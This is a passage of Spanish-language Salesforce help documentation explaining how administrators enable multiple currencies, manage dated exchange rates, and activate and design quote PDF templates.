Los campos de fórmula personalizados no están vinculados a ninguna divisa en particular. Si el resultado de un campo de fórmula es un importe de divisa, aparece en la divisa del registro asociado. Esta regla es también válida para fórmulas de objeto cruzado que hacen referencia a campos de combinación con diferentes divisas y fórmulas en reglas de flujo de trabajo y procesos de aprobación. Sin embargo, las reglas de flujo de trabajo y los procesos de aprobación que utilizan filtros en lugar de fórmulas convierten todos los valores de divisa a la divisa de la compañía.

Si se hace referencia a los campos de divisa en Apex, no puede desactivar varias divisas para su organización. Por ejemplo, si un código de Apex hace referencia al campo Divisa de cuenta (representado como CurrencyIsoCode en el código), no puede desactivar varias divisas.

<span id="page-1938-0"></span>CONSULTE TAMBIÉN

[Activar varias divisas](#page-1938-0)

## Activar varias divisas

Para habilitar varias divisas en su organización:

- **1.** Familiarícese con las [influencias de la activación de varias divisas](#page-1939-0).
- **2.** En Configuración, ingrese *Información de la compañía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información de la compañía** y haga clic en **Modificar**. Asegúrese de que su configuración regional de divisa seleccionada es la divisa predeterminada que desea utilizar para registros actuales y futuros. Active **Permitir asistencia para activar múltiples divisas** y luego guarde sus cambios.
	- Nota: Esta configuración se utiliza para verificar la organización específica aprobada para la activación de múltiples divisas. No envía una solicitud a Salesforce. Envíe la solicitud a través de su proceso de atención al cliente habitual.
- **3.** Para activar varias divisas, haga contacto con Salesforce. Prepárese para proporcionar la siguiente información.
	- **•** El Id. de la organización (producción o Sandbox)
	- **•** La confirmación de que comprende que su configuración regional de divisa actual será el sello de divisa predeterminada para registros actuales y futuros (USD, EUR, GBP, etc)
	- **•** La confirmación de que ha comprendido que la función de varias divisas no se puede deshabilitar una vez habilitada
	- **•** Confirmación de que es un administrador del sistema autorizado en nombre de su organización para solicitar la activación de varias divisas.
	- **•** Confirmación de que consiente el bloqueo de esta organización por un periodo de tiempo, dependiendo del volumen de uso de datos de su organización.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**



Nota: En organizaciones de gran tamaño, la función de varias divisas se activan durante el fin de semana para evitar problemas de desempeño durante la semana de trabajo.

## CONSULTE TAMBIÉN

[Influencia de la activación de varias divisas](#page-1939-0) [Gestionar varias divisas](#page-1937-0) [Acerca de Gestión avanzada de divisas](#page-1941-0)

## <span id="page-1939-0"></span>Influencia de la activación de varias divisas

La activación de varias divisas introduce cambios permanentes en su organización. Antes de continuar, tenga en cuenta esas influencias para garantizar una transición sin problemas para su organización.

- **•** Una vez habilitada, la función de varias divisas no se puede deshabilitar para su organización.
- **•** Trabaje con su representante de Salesforce para determinar el mejor momento para la habilitación de la función de varias divisas. El proceso de activación bloquea su organización temporalmente, impidiendo todos los procesos de integración e inicios de sesión del usuario. La duración del bloqueo depende del espacio de datos utilizado por su organización.
- **•** Durante la activación, los registros existentes se marcan con un código de divisa predeterminado que proporciona en su solicitud de activación. Por ejemplo, si su organización contiene registros que empleen USD y EUR, cámbielos todos a la misma divisa predeterminada antes de la activación. La compatibilidad con este tipo de conversión está también disponible en un servicio de implementación de pago de Salesforce.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

- **•** Los objetos estándar y personalizados, como Cuenta, Prospecto, Caso, Oportunidades, Productos de oportunidad, Programas de producto de oportunidad y Oportunidades de campaña, tienen campos de divisa que admiten múltiples divisas. Los reportes relacionados con esos objetos y campos también admiten múltiples divisas. De forma predeterminada, los formatos de página para estos objetos cuentan con campos compatibles con varias divisas en los que puede especificar la divisa para el registro. Generalmente, estos campos están disponibles solo cuando crea un registro o modifica un registro existente. La divisa seleccionada se utiliza para el campo de importe principal.
- **•** Después de la habilitación, la divisa principal aparece como de costumbre y, opcionalmente, el importe en divisa secundaria aparece entre paréntesis. La divisa principal es normalmente la divisa predeterminada de la compañía, a menos que esté sobrescrita a nivel del registro. El importe mostrado entre paréntesis es la divisa predeterminada personal del usuario, calculada basándose en la configuración del tipo de conversión definido en su organización. Para controlar si el importe de divisa convertido aparecerá, habilite o deshabilite la conversión de divisas entre paréntesis desde la página Gestionar divisas.
- **•** En los reportes, la divisa principal refleja la divisa predeterminada de la compañía o la divisa seleccionada para el registro. La divisa secundaria refleja la divisa predeterminada personal del usuario que ejecuta el reporte o la divisa especificada en el criterio de reporte.
- **•** Los usuarios pueden especificar una divisa predeterminada personal en su página de información personal. Si se ha habilitado la conversión de divisas entre paréntesis, la divisa predeterminada personal aparece como el importe de divisa secundario (cantidad convertida). El cambio de la divisa personal predeterminada actualiza el importe convertido en tiempo real.
- **•** Cuando se agrega una divisa a la lista de divisas admitidas de una organización, no se puede eliminar de la lista de divisas del administrador, ni siquiera cuando está desactivada. La presencia de divisas inactivas en la lista del administrador es un problema de apariencia que no afecta a los usuarios finales. Una divisa desactivada no es visible para los usuarios finales pero permanece visible para los administradores. Salesforce le recomienda recordar este problema durante la prueba y utilizar solo aquellas divisas que piensa utilizar en su organización.

**•** Después de la activación, todos los campos de divisa muestran el código ISO de la divisa delante del importe. Por ejemplo, \$100 aparece como USD 100.

Nota: Si dispone de una sola divisa en su organización de varias divisas, puede definir una preferencia para mostrar símbolos de divisas en lugar de códigos ISO. Para mostrar símbolos de divisas, busque Configuración para *Interfaz de usuario* y luego seleccione **Mostrar símbolos de divisa en lugar de códigos ISO** en la sección Configuración de visualización de divisas de la página Configuración de Interfaz de usuario. Si más adelante activa más divisas en su organización, aparecen los códigos ISO y esta preferencia ya no estará disponible. Esta preferencia solo se aplica en la interfaz de usuario estándar de Salesforce.

**•** De forma predeterminada, todos los importes convertidos en su organización se basan en los tipos de conversión actuales definidos en su organización. Los tipos de cambio se deben establecer y actualizar manualmente. Al modificar el tipo de cambio se actualizan automáticamente los importes convertidos en todos los registros, incluso en oportunidades cerradas.

Puede optar por utilizar tipos de cambio con fecha utilizando la [gestión avanzada de divisas](#page-1941-0) para realizar un seguimiento de los tipos de cambio históricos. La gestión avanzada de divisas le permite mantener una lista de tipos de cambio por intervalo de fecha. Los importes de divisa convertidos en oportunidades se muestran basándose en la Fecha de cierre especificada, independientemente de la etapa de la oportunidad. Si la Fecha de cierre cambia a un periodo de tipo de cambio diferente, el cambio de la Fecha de cierre afectará a los importes convertidos.



Nota: Los tipos de cambio con fecha no se utilizan en pronósticos, campos de divisa en otros objetos o campos de divisa en otros tipos de reportes.

#### CONSULTE TAMBIÉN

<span id="page-1940-0"></span>[Activar varias divisas](#page-1938-0) [Gestionar varias divisas](#page-1937-0) [Acerca de Gestión avanzada de divisas](#page-1941-0)

## Activar y desactivar divisas

Para las organizaciones con varias divisas, especifique qué divisas son compatibles activando o desactivando divisas.

- **•** Las **divisas activas** representan a los países en los que su organización desarrolla su actividad comercial. Sólo las divisas activas se pueden ingresar en oportunidades, pronósticos y otros elementos. Una vez que active una divisa, ya no podrá eliminarla permanentemente.
- **•** Las **divisas inactivas** son las divisas que su organización ha dejado de utilizar. Es posible que tenga registros existentes que utilicen divisas inactivas, pero no podrá ingresar cantidades nuevas que utilizan divisas inactivas.

Para activar divisas nuevas:

- **1.** Desde Configuración, ingrese *Gestionar divisas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestionar divisas**.
- **2.** Haga clic en **Nuevo** en la lista relacionada Divisas activas.
- **3.** Seleccione una divisa. Las divisas se presentan ordenadas alfabéticamente por código de divisa ISO.
- **4.** Escriba el tipo de cambio respecto a la divisa de su compañía.
- **5.** Especifique el número de decimales permitidos para mostrar los importes en esta divisa.
- **6.** Haga clic en **Guardar**.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para consultar divisas:

**•** "Ver parámetros y configuración"

Para cambiar divisas:

Para activar una divisa de la lista de divisas inactivas, haga clic en **Activar** junto a la divisa.

Para desactivar una divisa, haga clic en **Desactivar** junto a la divisa. No puede desactivar la divisa de la compañía. La desactivación de una divisa no altera los importes de los elementos que la utilizan. Sin embargo, ya no será posible escribir importes nuevos con la divisa inactiva.



#### CONSULTE TAMBIÉN

[Gestionar varias divisas](#page-1937-0) [Modificar tipos de cambio](#page-347-0) [Acerca de Gestión avanzada de divisas](#page-1941-0)

# <span id="page-1941-0"></span>Acerca de Gestión avanzada de divisas

Gestión avanzada de divisas permite gestionar tipos de cambio con fecha con Salesforce. Los tipos de cambio con fecha permiten asignar un tipo de conversión a un intervalo de fecha específico. Por ejemplo, el 1 de enero el tipo de cambio era de 1 EUR por 1,39 USD, pero el 1 de febrero cambió a 1 EUR a 1,42 USD. Las oportunidades que terminaban entre el 1 de enero y el 1 de febrero utilizaron el primer tipo de cambio (1 = 1,39), mientras que las oportunidades que terminaban después del 1 de febrero, utilizaron el segundo tipo de cambio (1 =  $1,42$ ).

Los tipos de cambio con fecha se definen utilizando una fecha de inicio y un tipo de cambio. Cada tipo está en vigor hasta el final del plazo o hasta el día de antes de la siguiente fecha establecida para esa divisa. El intervalo entre una fecha de inicio y la siguiente fecha de inicio se denomina intervalo de fecha de tipo de cambio. Estos intervalos pueden ser tan reducidos como un día y tan largos como se quiera.

Para activar o desactivar la gestión avanzada de divisa, consulte [Activación o desactivación de la](#page-1942-1) [gestión avanzada de divisa](#page-1942-1) en la página 1937.

Cuando se activa por primera vez la gestión avanzada de divisa, sus tipos de cambio existentes se convierten automáticamente en los primeros tipos de cambio con fecha. Estos tipos serán válidos hasta que defina otro tipo de cambio. Para obtener más información, consulte [Modificación de](#page-1944-0) [tipos de cambio con fecha](#page-1944-0) en la página 1939.

Si desactiva la gestión avanzada de divisa, todas las conversiones de divisa utilizarán el tipo de cambio estático. Consulte [Modificar tipos de cambio](#page-347-0) en la página 1938.

Nota: Aunque los tipos de cambio con fecha no son compatibles con Lightning Experience o Salesforce1, existe alguna funcionalidad limitada. Las oportunidades muestran el importe correcto si el campo FechaCierre está en el formato de página para oportunidades. Como los formatos de página controlan quién ve qué en registros de objetos, solo los usuarios que tienen este formato de página asignado a ellos ven el importe correcto. Por lo tanto, el importe que aparece refleja el importe original antes de que se aplique un tipo de cambio con fecha.

## Consideraciones de gestión avanzada de divisas

**•** Los tipos de cambio con fecha se utilizan con oportunidades, productos de oportunidad, programaciones de producto de oportunidad, campos de oportunidad de campaña, divisiones de oportunidad y reportes relacionados con estos objetos y campos. Los tipos de cambio con fecha no se utilizan en pronósticos, campos de divisa en otros objetos o campos de divisa en otros tipos de reportes.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar la gestión avanzada de divisa:

**•** "Personalizar aplicación"

Para consultar divisas:

**•** "Ver parámetros y configuración"

Para cambiar divisas:

- **•** Las organizaciones con gestión avanzada de divisas admiten campos de resumen entre dos objetos de gestión avanzada de divisas. Por ejemplo, los campos de resumen se admiten desde un objeto de línea de oportunidad a su objeto de oportunidad porque ambos objetos son una gestión avanzada de divisas habilitada. Sin embargo, si habilita la gestión avanzada de divisas, no podrá crear campos de resumen que calculen la divisa en el objeto de oportunidad que se presenta en el objeto de cuenta y no podrá filtrar según el campo de divisa de la oportunidad en el objeto de cuenta. Todos los campos de resumen relacionados con divisas en el objeto de oportunidad se desactivarán y sus valores no se calcularán. Si su organización activa la gestión avanzada de divisa, deberá eliminar cualquier campo de resumen de divisa que utilice oportunidades y cuentas u oportunidades y objetos personalizados.
- **•** Los campos de oportunidad de campaña utilizan tipos de cambio con fecha al calcular la cantidad de divisa de la campaña, pero no se utilizan al convertir esas cantidades en la divisa del usuario.
- **•** Las fórmulas de objeto cruzado siempre utilizan el tipo de cambio estático para el cambio de divisa.
- **•** Si la gestión avanzada de divisas está activada, no puede vincular páginas de Visualforce que utilicen los componentes <apex:inputField> o <apex:outputField> a los campos de divisas que admiten la gestión avanzada de divisas.

<span id="page-1942-1"></span>[Gestionar varias divisas](#page-1937-0) [Activar y desactivar divisas](#page-1940-0)

## <span id="page-1942-0"></span>Activación o desactivación de la gestión avanzada de divisa

Para activar la gestión avanzada de divisa:

- **1.** Active varias divisas para su organización. Para obtener más información, consulte [Gestionar](#page-1937-0) [varias divisas](#page-1937-0) en la página 1932.
- **2.** Desde Configuración, ingrese *Gestionar divisas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestionar divisas**.
- **3.** Haga clic en **Habilitar**.
- **4.** Cuando se le solicite, seleccione Sí, deseo activar la gestión avanzada de divisas. y haga clic en **Habilitar**.

Cuando se activa por primera vez la gestión avanzada de divisa, sus tipos de cambio existentes se convierten automáticamente en los primeros tipos de cambio con fecha. Estos tipos serán válidos hasta que defina otro tipo de cambio.

Para desactivar la gestión avanzada de divisa:

- **1.** Desde Configuración, ingrese *Gestionar divisas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestionar divisas**.
- **2.** Haga clic en **Desactivar**.
- **3.** Cuando se le solicite, seleccione Sí, deseo desactivar la gestión avanzada de divisas. y haga clic en **Desactivar**.

Si desactiva la gestión avanzada de divisa, todas las conversiones de divisa utilizarán el tipo de cambio estático. Consulte [Modificar tipos](#page-347-0) [de cambio](#page-347-0) en la página 1938.

Cuando la gestión avanzada de divisa está activada, los componentes <apex:inputField> y <apex:outputField> de Visualforce no pueden mostrar campos de divisa.

#### CONSULTE TAMBIÉN

[Acerca de Gestión avanzada de divisas](#page-1941-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

#### PERMISOS DE USUARIO

Para activar la gestión avanzada de divisa:

# Modificar tipos de cambio

Puede gestionar tipos de cambio estáticos entre sus divisas activas e inactivas y la divisa de la compañía modificando los tipos de cambio. Estos tipos de cambio se aplican a todos los campos de divisa utilizados en su organización. Además de estos tipos de cambio, algunas organizaciones utilizan tipos de cambio con fecha para oportunidades y productos de oportunidad.

- **1.** Buscar configuración para gestionar divisas.
- **2.** Si utiliza gestión avanzada de divisas, haga clic en **Gestionar divisas**.
- **3.** En las listas Divisas activas o Divisas inactivas, haga clic en **Modificar tipos de cambio**.
- **4.** Escriba el tipo de cambio entre cada divisa y la divisa de su compañía.

#### **5.** Haga clic en **Guardar**.

Cuando se modifican los tipos de cambio, los importes en divisas se actualizan conforme a los nuevos tipos. No se almacenan los tipos de cambio anteriores. Todas las conversiones realizadas dentro de las oportunidades, pronósticos y otros importes utilizan el tipo de cambio vigente.

Si su organización utiliza la gestión avanzada de divisa, también puede gestionar tipos de cambio con fecha para campos de divisa en oportunidades y productos de oportunidad.

## Nota:

- **•** No se puede realizar un seguimiento de las pérdidas y ganancias de ingresos en función de las fluctuaciones en los tipos de cambio.
- **•** El cambio de los tipos de cambio provoca un recálculo masivo de todos los campos de resumen. Este recálculo puede tardar hasta 30 minutos, dependiendo del número de registros afectados.
- **•** También puede cambiar un tipo de cambio a través de la API. No obstante, si otro recálculo de resumen para el mismo campo de divisa está realizándose, la edad de ese trabajo afecta al trabajo de recálculo que ha desencadenado. Esto es lo que ocurre cuando solicita un cambio de tipo de cambio a través de la API y un trabajo relacionado está realizándose.
	- **–** Si se inició otro trabajo de recálculo del mismo campo de divisa menos de 24 horas antes, no se guardará su modificación del tipo de cambio. Puede intentarlo más tarde o cambiar el tipo de cambio desde Gestionar divisas en Configuración. Al iniciar el cambio desde Configuración detiene el trabajo anterior y desencadena la ejecución de su trabajo de recálculo.
	- **–** Si el otro trabajo de recálculo se inició hace más de 24 horas, puede guardar su modificación de tipo de cambio y su trabajo se iniciará.

Para comprobar el estado de su trabajo de recálculo, consulte la página Trabajos en segundo plano en Configuración.

#### CONSULTE TAMBIÉN

[Establecer su divisa personal o de toda la organización](#page-345-0) [Acerca de Gestión avanzada de divisas](#page-1941-0) [Gestionar varias divisas](#page-1937-0) [Activar y desactivar divisas](#page-1940-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para consultar divisas:

**•** "Ver parámetros y configuración"

Para cambiar divisas:
# Modificación de tipos de cambio con fecha

Para agregar nuevos tipos de cambio con fecha:

- **1.** Desde Configuración, ingrese *Gestionar divisas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestionar divisas**.
- **2.** Haga clic en **Gestionar tipos de cambio con fecha**.
- **3.** Haga clic en **Nuevos tipos de cambio**.
- **4.** Ingrese la fecha en la que entrará en vigor el tipo de cambio.
- **5.** Ingrese los tipos de cambio.
	- Nota: Los tipos de cambio guardarán el tipo de cambio actual como predeterminado. Si no desea definir un nuevo tipo de cambio de divisa, elimine el tipo de cambio (deje el campo en blanco).
- **6.** Haga clic en **Guardar** para guardar los nuevos tipos de cambio con fecha.

Para ver los tipos de cambio con fecha existentes:

- **1.** Desde Configuración, ingrese *Gestionar divisas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestionar divisas**.
- **2.** Haga clic en **Gestionar tipos de cambio con fecha**.
- **3.** Seleccione el intervalo de fecha que desee visualizar, ingresando la fecha y haciendo clic en **Ir**, o seleccionando **Intervalo anterior** o **Intervalo siguiente**.

Para eliminar un tipo de cambio con fecha de una divisa concreta:

- **1.** Desde Configuración, ingrese *Gestionar divisas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestionar divisas**.
- **2.** Haga clic en **Gestionar tipos de cambio con fecha**.
- **3.** Haga clic en el nombre de la divisa que desea modificar.
- **4.** Haga clic en **Eliminar** en el intervalo de fecha que desea eliminar.

Si el intervalo de fecha que desea modificar no se visualiza, introdúzcalo en el campo Mostrar todos los tipos con fecha de inicio definida entre y haga clic en **Ir**.

Para modificar sus tipos de cambio con fecha de una divisa concreta:

- **1.** Desde Configuración, ingrese *Gestionar divisas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestionar divisas**.
- **2.** Haga clic en **Gestionar tipos de cambio con fecha**.
- **3.** Haga clic en el nombre de la divisa que desea modificar.
- **4.** Haga clic en **Modificar** en el intervalo de fecha que desea modificar. Si el intervalo de fecha que desea modificar no se visualiza, introdúzcalo en el campo Mostrar todos los tipos con fecha de inicio definida entre y haga clic en **Ir**.

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para consultar divisas:

**•** "Ver parámetros y configuración"

Para cambiar divisas:

**•** "Personalizar aplicación"

**5.** Modifique el tipo de cambio, ajustando el nuevo valor del intervalo de fecha y haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Acerca de Gestión avanzada de divisas](#page-1941-0) [Gestionar varias divisas](#page-1937-0) [Activar y desactivar divisas](#page-1940-0)

# Activación y personalización de presupuestos

## Activar presupuestos

Facilite a sus representantes de ventas la tarea de mostrar a sus clientes los precios de los productos y servicios ofrecidos por su compañía.

- **1.** Desde Configuración, ingrese *Configuración de presupuestos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de presupuestos**.
- **2.** Seleccione Activar presupuestos.
- **3.** Guarde sus cambios.
- **4.** Seleccione Formato de oportunidad para mostrar la lista relacionada Presupuestos en el formato de página de oportunidad estándar.
- **5.** Seleccione Adjuntar a personalización de lista relacionada personal de los usuarios para agregar la lista relacionada Presupuestos a todos los formatos de página de oportunidad que han personalizado los usuarios.
- **6.** Guarde sus cambios.
	- Nota: No puede desactivar la función Presupuestos si:
		- **•** Sus registros hacen referencia a presupuestos, partidas de presupuesto o PDF de presupuesto de cualquier personalización de aplicación, incluidos los campos de fórmula, desencadenadores, reglas de flujo de trabajo y procesos de aprobación. Elimine estas referencias antes de probar desactivar la función.
		- **•** Cualquier presupuesto se sincroniza con una oportunidad. En la página de detalles de cada presupuesto sincronizado, seleccione detener la sincronización antes de intentar desactivar la función.

### CONSULTE TAMBIÉN

[Presupuestos](#page-1463-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para activar o desactivar presupuestos:

**•** "Personalizar aplicación"

## Plantillas de presupuestos

Las plantillas de presupuestos le permiten personalizar el modo en que sus representantes de venta presupuestan los productos y servicios de su compañía. Los representantes de ventas pueden seleccionar plantillas de presupuestos estándar o personalizadas desde sus registros de presupuestos, generar PDF de presupuesto y enviarlos a clientes por email.

#### [Consideraciones para la creación de plantillas de presupuestos](#page-1946-0)

Antes de crear una plantilla de presupuesto, considere algunos puntos clave.

#### [Crear, realizar vista previa y activar plantillas de presupuestos](#page-1947-0)

Defina el aspecto de los PDF de presupuesto de su compañía creando plantillas que sus representantes de ventas pueden elegir cuando crear PDF de presupuesto.

#### [Mejorar plantillas de presupuestos](#page-1948-0)

<span id="page-1946-0"></span>Después de crear una plantilla de presupuestos, agregue funciones para mejorarla.

## Consideraciones para la creación de plantillas de presupuestos

Antes de crear una plantilla de presupuesto, considere algunos puntos clave.

- **•** Los PDF de presupuestos no admiten idiomas de derecha a izquierda. El texto se alinea al lado izquierdo de la página.
- **•** El formato de texto no está disponible en el Campo de texto/imagen para idiomas Unicode como el árabe y el japonés. Para hacer que estos idiomas sean visibles en texto sin formato, haga contacto con Salesforce y solicite activar la función para la compatibilidad con campos de texto enriquecido en archivos PDF de presupuestos.
- **•** La gestión avanzada de divisas no está disponible con presupuestos.
- **•** El número máximo de caracteres que puede utilizar en el Campo de texto/imagen de las plantillas de presupuestos es 32.000. Este número incluye los caracteres HTML ocultos utilizados para dar formato al texto.
- **•** En ocasiones,un campo no aparece en la paleta de plantillas de presupuesto o en un PDF creado desde una plantilla.
	- **–** Si el valor predeterminado para el campo supero 255 caracteres, las plantillas de presupuesto no pueden incluir áreas de texto o campos de texto.
	- **–** Si un usuario no puede visualizar o actualizar un campo debido a la configuración de seguridad a nivel de campo, ese campo no aparecerá en los PDF creados a partir de una plantilla, incluso si la plantilla incluye ese campo. Los campos de sólo lectura aparecen en los archivos PDF.
	- **–** Los campos que aparecen en el formato de una página de presupuesto pero no contienen datos para un presupuesto concreto aparecen en la paleta de plantillas de presupuesto pero no cuando se crea un archivo PDF.
	- **–** Los campos de partida de presupuesto que no contengan datos no aparecerán como columnas en una lista cuando se cree un PDF, aunque la plantilla incluya ese campo. Por ejemplo, si ninguna partida de presupuesto ofrece un descuento, la columna Descuento no se mostrará, aunque la lista incluya el campo Descuento.
	- **–** Si una lista relacionada no está incluida en el formato de página de un presupuesto, no aparecerá en la paleta de la plantilla ni en ningún PDF para los presupuestos que usen ese formato de página.
	- **–** Si la divisa de un producto en una oportunidad es diferente a la divisa del usuario en una organización de múltiples divisas, los campos de divisas para presupuestos y partidas de presupuestos aparecen en ambas divisas. la divisa del producto se convierte a la divisa del usuario y la cantidad convertida aparece entre paréntesis. Los campos de los reportes personalizados de presupuesto aparecen en la divisa del reporte. Los campos de divisas incluyen Subtotal, Impuesto y Total.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### EDICIONES

Disponible en: Salesforce Classic

- **–** Si crea un entorno sandbox de Developer o Developer Pro para su organización de Salesforce, las plantillas que incluyen campos de Texto/Imagen no se pueden abrir para su modificación en el entorno de sandbox.
- **•** Los campos de la secciones tienen una alineación diferente que las columnas de las listas, por lo que si coloca la sección de totales bajo la lista, sus valores de campos no se alinearán directamente bajo los valores de lista a mano derecha. Por ejemplo, supongamos que su plantilla incluye una lista de partidas de presupuesto, incluyendo una columna Precio total a la derecha muestra el total de cada partida de presupuesto. Si añade la sección de totales bajo la lista e incluye los campos Subtotal, Precio total, y Total, sus valores mostrarán el total de todas las partidas, pero las cantidades no se alinearán directamente bajo la columna Precio total de la lista.

### CONSULTE TAMBIÉN

<span id="page-1947-0"></span>[Crear, realizar vista previa y activar plantillas de presupuestos](#page-1947-0)

## Crear, realizar vista previa y activar plantillas de presupuestos

Defina el aspecto de los PDF de presupuesto de su compañía creando plantillas que sus representantes de ventas pueden elegir cuando crear PDF de presupuesto.

- **1.** Desde Configuración, ingrese *Plantillas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas** en Presupuestos.
- **2.** Haga clic en **Nuevo** y luego seleccione una plantilla , como por ejemplo *Plantilla estándar*, en la que basar su nueva plantilla.
- **3.** Asigne un nombre a su nueva plantilla y, a continuación, haga clic en **Guardar**.
- **4.** En el editor de plantilla, arrastre los elementos que desea en la plantilla y luego complete los detalles. Para agregar:
	- **•** Uno o más campos de presupuestos o campos de objetos relacionados, utilice una sección y agréguele campos.
	- **•** Texto que puede modificar y formatear, como las condiciones, utilice Campo de texto/imagen.
	- **•** Una imagen, como el logotipo de su compañía, utilice Campo de texto/imagen
	- **•** Una tabla de campos de presupuestos o campos de un objeto distinto, como una partida de presupuesto, utilice una lista.
- **5.** Haga clic en **Guardado rápido** para guardar sus cambios y continuar trabajando en la plantilla.
- **6.** Haga clic en **Guardar y obtener vista previa** para asegurarse de que los PDF de presupuesto que los usuarios crean tendrán el aspecto que desea.

Obtenga una vista previa de las plantillas de muestra en la vista de perfil del administrador del sistema. La vista previa y la plantilla muestran el texto enriquecido y las imágenes que ha agregado. Los demás datos se simulan.

Importante: **Guardar y obtener vista previa** guarda cambios en su plantilla, de modo que tras obtener la vista previa, no puede deshacerlos.

**7.** Cuando termine, haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para crear plantillas de presupuestos:

**•** "Personalizar aplicación"

Para ver plantillas de presupuestos:

**8.** Vuelva a la página Plantillas de presupuestos y luego haga clic en Activar.

#### CONSULTE TAMBIÉN

[Mejorar plantillas de presupuestos](#page-1948-0) [Campos de plantillas de presupuesto](#page-1953-0)

## <span id="page-1948-0"></span>Mejorar plantillas de presupuestos

Después de crear una plantilla de presupuestos, agregue funciones para mejorarla.

#### [Agregar texto enriquecido a una plantilla de presupuestos](#page-1949-0)

Incluye texto al que puede dar formato, como términos y condiciones o la dirección de su compañía, en el cuerpo, el encabezado o el pie de página de su plantilla de presupuesto.

#### [Agregar una lista a una plantilla de presupuestos](#page-1949-1)

Organice y muestre campos desde una partida de presupuestos o cualquier otro objeto personalizado o estándar que tiene una relación de búsqueda con el objeto de presupuesto. Una lista agregada tiene el aspecto de una tabla, y los nombres de campo aparecen como columnas.

#### [Agregar una imagen a una plantilla de presupuestos](#page-1950-0)

Muestre una imagen,como el logotipo de su compañía, en el cuerpo, el encabezado o el pie de página de su plantilla de presupuesto.

[Agregar una sección Totales a una plantilla de presupuestos](#page-1951-0)

Incluya importes de totales y subtotales para su presupuesto.

#### [Agregar un bloque de firmas a una plantilla de presupuestos](#page-1951-1)

Cree líneas de fecha y firma de modo que los clientes puedan cerrar fácilmente sus presupuestos.

[Directrices para la utilización del editor de plantillas de presupuestos](#page-1952-0)

Durante la creación o modificación de plantillas de presupuestos, consulte directrices clave para obtener información adicional.

## EDICIONES

Disponible en: Salesforce **Classic** 

#### <span id="page-1949-0"></span>Agregar texto enriquecido a una plantilla de presupuestos

Incluye texto al que puede dar formato, como términos y condiciones o la dirección de su compañía, en el cuerpo, el encabezado o el pie de página de su plantilla de presupuesto.

- 1. Arrastre un Campo de texto/imagen hacia el encabezado, el pie de página o cualquier sección del cuerpo.
- **2.** Escriba o pegue su texto en el campo.
- **3.** Asigne un formato al texto según sea necesario.
- **4.** Haga clic en **Aceptar**.

#### CONSULTE TAMBIÉN

[Directrices para la utilización del editor de plantillas de presupuestos](#page-1952-0)

[Agregar una imagen a una plantilla de presupuestos](#page-1950-0)

[Mejorar plantillas de presupuestos](#page-1948-0)

#### <span id="page-1949-1"></span>Agregar una lista a una plantilla de presupuestos

Organice y muestre campos desde una partida de presupuestos o cualquier otro objeto personalizado o estándar que tiene una relación de búsqueda con el objeto de presupuesto. Una lista agregada tiene el aspecto de una tabla, y los nombres de campo aparecen como columnas.

Podrá incluir hasta 10 campos por lista.

- Nota: No puede agregar listas al encabezado o pie de página de su plantilla de presupuesto.
- **1.** Arrastre una lista de la paleta a la plantilla.
- **2.** Escriba un título para la lista. Para suprimir el título de la plantilla o PDF, seleccione **Ocultar título**.
- **3.** En el campo Objeto, seleccione el objeto cuyos campos desea que aparezcan en la lista.
- **4.** Utilice las flechas **Agregar** y **Quitar** para mover columnas entre las listas Campos disponibles y Campos seleccionados. Utilice las fechas **Arriba** y **Abajo** para cambiar el orden de las columnas.
- **5.** Haga clic en **Aceptar**.

#### CONSULTE TAMBIÉN

[Directrices para la utilización del editor de plantillas de presupuestos](#page-1952-0) [Mejorar plantillas de presupuestos](#page-1948-0)



Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear plantillas de presupuestos:

**•** "Personalizar aplicación"

Para ver plantillas de presupuestos:

**•** "Ver parámetros y configuración"

### EDICIONES

Disponible en: Salesforce Classic

